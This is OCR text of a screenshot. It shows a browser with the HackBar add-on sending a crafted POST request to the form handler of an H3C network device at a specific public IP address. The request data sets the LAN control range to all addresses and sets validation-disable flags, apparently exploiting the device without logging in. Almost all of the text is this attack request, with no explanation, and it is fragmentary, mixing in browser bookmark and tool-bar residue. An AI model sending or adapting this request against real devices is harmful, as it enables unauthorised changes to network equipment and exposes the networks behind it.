 61.144.34.46:5555/userLogin.asp
火狐官方站点 爱淘宝 新手上路 常用网址 京东商城 百度一下 天猫超市 京东 聊城职业技术学院网... 移动设备上的书签
H3C
用户名
密 码 忘记密码?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://61.144.34.46:5555/goform/aspForm
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CMD=SetExpiretime&GO=device_user_manage.asp&set_expiretime=5&lanctrl_startip_hidden=0.0.0.0&
lanctrl_endip_hidden=255.255.255.255&lanctrl_startip=0.0.0.0&lanctrl_endip=255.255.255.255&set_expire_time=5&
set_vld_flag=1&vld_disable_flag=1&forcequituserid=
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate